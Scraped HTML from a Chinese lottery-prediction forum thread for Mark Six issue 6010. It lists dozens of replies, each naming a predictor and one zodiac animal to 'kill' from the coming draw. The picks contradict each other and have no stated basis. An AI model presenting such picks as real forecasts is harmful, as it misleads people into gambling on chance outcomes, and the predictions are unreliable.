<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:18 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=105" class="replytxt" target="_blank">【6010期】【全网杀★杀①肖】【复明◇◇◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 牛,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:18 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=106" class="replytxt" target="_blank">【6010期】【全网杀★杀①肖】【蓝梦◇◇◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 兔,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:18 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=107" class="replytxt" target="_blank">【6010期】【全网杀★杀①肖】【花木至尊◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 马,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:18 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=108" class="replytxt" target="_blank">【6010期】【全网杀★杀①肖】【狼极行◇◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 龙,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:18 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=109" class="replytxt" target="_blank">【6010期】【全网杀★杀①肖】【六合输死◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 猴,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:18 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=110" class="replytxt" target="_blank">【6010期】【全网杀★杀①肖】【玻璃心◇◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 鼠,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:18 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=111" class="replytxt" target="_blank">【6010期】【全网杀★杀①肖】【一文◇◇◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 狗,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:18 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=112" class="replytxt" target="_blank">【6010期】【全网杀★杀①肖】【瞎摸无罪◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 兔,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:18 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=113" class="replytxt" target="_blank">【6010期】【全网杀★杀①肖】【郑美香◇◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 猪,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:18 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=114" class="replytxt" target="_blank">【6010期】【全网杀★杀①肖】【福星◇◇◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 鼠,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:18 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=115" class="replytxt" target="_blank">【6010期】【全网杀★杀①肖】【爱丽丝◇◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 马,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:18 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=116" class="replytxt" target="_blank">【6010期】【全网杀★杀①肖】【风云再现◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 鼠,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:18 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=117" class="replytxt" target="_blank">【6010期】【全网杀★杀①肖】【重参与贵坚持◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 猴,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:18 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=118" class="replytxt" target="_blank">【6010期】【全网杀★杀①肖】【东方红如火◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 羊,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:18 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=119" class="replytxt" target="_blank">【6010期】【全网杀★杀①肖】【吸烟者◇◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 兔,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:18 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=120" class="replytxt" target="_blank">【6010期】【全网杀★杀①肖】【不夜星空◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 牛,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:18 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=121" class="replytxt" target="_blank">【6010期】【全网杀★杀①肖】【有中就好哦◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 鼠,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:18 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=122" class="replytxt" target="_blank">【6010期】【全网杀★杀①肖】【九命猫◇◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 猴,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:18 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=123" class="replytxt" target="_blank">【6010期】【全网杀★杀①肖】【烧鸡◇◇◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 马,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:18 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=124" class="replytxt" target="_blank">【6010期】【全网杀★杀①肖】【观海之鱼◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 蛇,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:18 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=125" class="replytxt" target="_blank">【6010期】【全网杀★杀①肖】【李自成◇◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 龙,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:18 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=126" class="replytxt" target="_blank">【6010期】【全网杀★杀①肖】【不言爱◇◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 鸡,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:18 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=127" class="replytxt" target="_blank">【6010期】【全网杀★杀①肖】【早出晚归◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 鸡,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:18 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=128" class="replytxt" target="_blank">【6010期】【全网杀★杀①肖】【駕御財富◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 龙,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:18 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=129" class="replytxt" target="_blank">【6010期】【全网杀★杀①肖】【墨笑葱◇◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 虎,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:18 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=130" class="replytxt" target="_blank">【6010期】【全网杀★杀①肖】【慢摇◇◇◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 猪,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:18 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=131" class="replytxt" target="_blank">【6010期】【全网杀★杀①肖】【欧陆◇◇◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 虎,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:18 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=132" class="replytxt" target="_blank">【6010期】【全网杀★杀①肖】【海洋之心◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 马,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:18 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=133" class="replytxt" target="_blank">【6010期】【全网杀★杀①肖】【敦煌至尊◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 兔,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:18 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=134" class="replytxt" target="_blank">【6010期】【全网杀★杀①肖】【老满◇◇◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 蛇,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:18 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=135" class="replytxt" target="_blank">【6010期】【全网杀★杀①肖】【倚天剑屠龙刀◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 猴,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:18 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=136" class="replytxt" target="_blank">【6010期】【全网杀★杀①肖】【黄金金◇◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 马,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:18 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=137" class="replytxt" target="_blank">【6010期】【全网杀★杀①肖】【洪姨◇◇◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 狗,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:18 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=138" class="replytxt" target="_blank">【6010期】【全网杀★杀①肖】【江南◇◇◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 羊,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:18 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=139" class="replytxt" target="_blank">【6010期】【全网杀★杀①肖】【中奖太难◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 蛇,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:18 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=140" class="replytxt" target="_blank">【6010期】【全网杀★杀①肖】【相印◇◇◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 虎,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:18 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=141" class="replytxt" target="_blank">【6010期】【全网杀★杀①肖】【阿拉丁神灯◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 羊,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:18 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=142" class="replytxt" target="_blank">【6010期】【全网杀★杀①肖】【丨老头丨◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 羊,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:18 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=143" class="replytxt" target="_blank">【6010期】【全网杀★杀①肖】【六合疯子◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 虎,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:18 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=144" class="replytxt" target="_blank">【6010期】【全网杀★杀①肖】【大上火◇◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 猪,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:18 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=145" class="replytxt" target="_blank">【6010期】【全网杀★杀①肖】【东哥们◇◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 猴,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:18 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=146" class="replytxt" target="_blank">【6010期】【全网杀★杀①肖】【战略◇◇◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 蛇,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:18 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=147" class="replytxt" target="_blank">【6010期】【全网杀★杀①肖】【平心常态◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 兔,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:18 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=148" class="replytxt" target="_blank">【6010期】【全网杀★杀①肖】【六合贻情◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 狗,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:18 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=149" class="replytxt" target="_blank">【6010期】【全网杀★杀①肖】【满天彩云◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 猪,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:18 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=150" class="replytxt" target="_blank">【6010期】【全网杀★杀①肖】【角落◇◇◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 兔,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:19 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=151" class="replytxt" target="_blank">【6010期】【全网杀★杀①肖】【洞房不败◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 兔,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:19 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=152" class="replytxt" target="_blank">【6010期】【全网杀★杀①肖】【缘梦◇◇◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 龙,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:19 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=153" class="replytxt" target="_blank">【6010期】【全网杀★杀①肖】【台山人◇◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 马,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:19 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=154" class="replytxt" target="_blank">【6010期】【全网杀★杀①肖】【天胡◇◇◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 马,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:19 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=155" class="replytxt" target="_blank">【6010期】【全网杀★杀①肖】【不得不信◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 虎,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:19 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=156" class="replytxt" target="_blank">【6010期】【全网杀★杀①肖】【滴氺巛彩◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 羊,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:19 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=157" class="replytxt" target="_blank">【6010期】【全网杀★杀①肖】【紫金玉◇◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 羊,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:19 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=158" class="replytxt" target="_blank">【6010期】【全网杀★杀①肖】【秋风落叶◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 鼠,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:19 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=159" class="replytxt" target="_blank">【6010期】【全网杀★杀①肖】【十八罗汉◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 马,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:19 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=160" class="replytxt" target="_blank">【6010期】【全网杀★杀①肖】【红尘无恋◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 鸡,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:19 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=161" class="replytxt" target="_blank">【6010期】【全网杀★杀①肖】【师爷◇◇◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 牛,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:19 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=162" class="replytxt" target="_blank">【6010期】【全网杀★杀①肖】【秋风扫六合◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 羊,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:19 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=163" class="replytxt" target="_blank">【6010期】【全网杀★杀①肖】【雪漫天◇◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 龙,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:19 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=164" class="replytxt" target="_blank">【6010期】【全网杀★杀①肖】【财富马◇◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 虎,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:19 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=165" class="replytxt" target="_blank">【6010期】【全网杀★杀①肖】【少帅◇◇◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 蛇,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:19 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=166" class="replytxt" target="_blank">【6010期】【全网杀★杀①肖】【精准出肖◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 猪,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:19 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=167" class="replytxt" target="_blank">【6010期】【全网杀★杀①肖】【美丽神画◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 蛇,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:19 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=168" class="replytxt" target="_blank">【6010期】【全网杀★杀①肖】【蛇年有横财◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 马,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:19 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=169" class="replytxt" target="_blank">【6010期】【全网杀★杀①肖】【荆楚三怪◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 羊,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:19 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
